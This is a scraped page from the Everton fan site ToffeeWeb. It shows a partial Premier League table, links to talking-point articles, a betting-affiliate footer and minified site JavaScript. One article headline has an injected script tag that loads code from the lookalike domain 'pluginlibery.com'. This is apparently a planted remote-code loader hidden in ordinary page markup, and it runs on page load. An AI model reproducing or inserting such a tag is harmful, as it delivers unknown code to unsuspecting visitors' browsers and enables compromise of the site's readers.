	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">9</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">10</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">29</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">12</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>21</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-2</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>29</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">14</td>
          <td>Tottenham</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">27</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">15</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-6</td>
          <td style="text-align: right; padding-right: 10px;">26</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"e9aa973abc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js
body_size: 3243
content:
(function(){try{(()=>{document.addEventListener("DOMContentLoaded",()=>{let f=window.matchMedia("(min-width:1024px)"),k=document.querySelector(".header"),t=document.querySelector(".header__burger-icon"),n=document.querySelector(".burger"),h=document.querySelector(".burger__mobile"),v=document.querySelector(".actions__search"),c=document.querySelector(".header__search"),i=document.querySelector(".header__search__input"),B=document.querySelectorAll(".menu__item--sub"),q=document.querySelectorAll(".burger__mobile .menu-item-has-children");if(!k||!t)return;let l=(e,r)=>e&&e.classList.contains(r),o=(e,r,g,_)=>e&&e.addEventListener(r,g,_),p=(e,r)=>e&&e.classList.add(r),d=(e,r)=>e&&e.classList.remove(r),b=(e,r,g)=>e&&e.classList.toggle(r,g),s=()=>f.matches,a=()=>l(h,"burger__mobile--visible"),y=()=>l(c,"header__search--visible"),D=()=>{s()&&(p(n,"burger--visible"),p(t,"header__burger-icon--hover"))},u=()=>{d(n,"burger--visible"),d(t,"header__burger-icon--hover")},m=e=>{let r=typeof e=="boolean"?e:!a();b(h,"burger__mobile--visible",r),b(t,"header__burger-icon--active",r),b(document.body,"fix-body",r)},L=()=>{p(c,"header__search--visible"),i&&i.focus()},S=()=>{d(c,"header__search--visible"),i&&(i.blur(),i.value="")},M=()=>y()?S():L();o(t,"mouseenter",D),o(k,"mouseleave",u),o(t,"click",()=>{s()||m()}),o(f,"change",e=>{e.matches?a()&&m(!1):u()}),q.forEach(e=>{o(e,"click",r=>{r.target.tagName.toLowerCase()!=="a"&&(r.stopPropagation(),r.preventDefault(),q.forEach(_=>{_!==e&&d(_,"menu-item-has-children--visible")}),b(e,"menu-item-has-children--visible"))})}),o(v,"click",e=>{e.preventDefault(),M()}),o(document,"pointerdown",e=>{let r=e.target;s()&&n&&!n.contains(r)&&!t.contains(r)&&u(),!s()&&h&&a()&&!h.contains(r)&&!t.contains(r)&&m(!1),c&&y()&&!c.contains(r)&&!(v&&v.contains(r))&&S()},{passive:!0}),o(document,"keydown",e=>{e.key==="Escape"&&(s()&&u(),a()&&m(!1),y()&&S())}),t.setAttribute("aria-haspopup","menu");let w=()=>{t.setAttribute("aria-expanded",s()?l(n,"burger--visible"):a())};["mouseenter","mouseleave","click"].forEach(e=>o(t,e,w)),o(f,"change",w),Array.from(B||[]).forEach(e=>o(e,"mouseenter",()=>{l(t,"header__burger-icon--hover")&&u()}))});})();
}catch(e){console.error('menu.min.js', e)}})();
(function(){try{(()=>{var u=l=>{let c=l.querySelectorAll("img.lazy"),o=(e,t)=>{e.classList.remove("lazy");let r=e.getAttribute("data-srcset");r&&(e.srcset=r,e.removeAttribute("data-srcset"));let a=e.getAttribute("data-src");a&&(e.src=a,e.removeAttribute("data-src")),t&&t.unobserve(e)},n=(e=null)=>{"MutationObserver"in window&&new MutationObserver(r=>{r.forEach(a=>{a.addedNodes.forEach(s=>{s instanceof Element&&(s.matches&&s.matches("img.lazy")&&(e?e.observe(s):o(s,null)),s.querySelectorAll&&s.querySelectorAll("img.lazy").forEach(i=>{e?e.observe(i):o(i,null)}))})})}).observe(l.body||l,{childList:!0,subtree:!0})};if("IntersectionObserver"in window){let e=new IntersectionObserver(t=>{t.forEach(r=>{r.isIntersecting&&o(r.target,e)})},{rootMargin:"0px 0px 50px 0px",threshold:.01});c.forEach(t=>e.observe(t)),n(e)}else c.forEach(e=>o(e,null)),n()};document.addEventListener("DOMContentLoaded",()=>u(document));})();
}catch(e){console.error('lazyload.min.js', e)}})();
(function(){try{!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function 